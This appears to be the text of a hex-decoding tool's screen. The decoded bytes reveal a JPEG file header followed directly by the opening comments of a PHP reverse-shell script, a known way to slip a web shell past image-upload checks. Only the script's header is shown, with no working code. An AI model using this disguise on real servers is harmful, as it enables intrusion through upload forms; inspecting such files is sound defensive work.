 Input
ff d8 ff e0 3c 3f 70 68 70 0a 2f 2f 20 70 68 70 2d 72 65 76 65 72 73 65
2d 73 68 65 6c 6c 20 2d 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6c 6c
20 69 6d 70 6c 65 6d 65 6e 74 61 74 69 6f 6e 20 69 6e 20 50 48 50 20 2d
20 0a 2f 2f 20 43 6f 70 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20
70 65 6e 74 65 73 74 6d 6f 6e 6b 65 79 40 70 65 6e 74 65 73 74 6d 6f 6e
6b 65 79 2e 6e 65 74 0a 2f 2f 0a 2f 2f 20 54 68 69 73 20 74 6f 6f 6c 20
6d 61 79 20 62 65 20 75 73 65 64 20 66 6f 72 20 6c 65 67 61 6c 20 70 75
72 70 6f 73 65 73 20 6f 6e 6c 79 2e 20 20 55 73 65 72 73 20 74 61 6b 65
20 66 75 6c 6c 20 72 65 73 70 6f 6e 73 69 62 69 6c 69 74 79 0a 2f 2f 20
66 6f 72 20 61 6e 79 20 61 63 74 69 6f 6e 73 20 70 65 72 66 6f 72 6d 65
ABC 16493 1 0→11 (11 selected) Raw Bytes LF
Output
ÿØÿà<?php
// php-reverse-shell - A Reverse Shell implementation in PHP -
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
// for any actions performed using this tool.  The author accepts no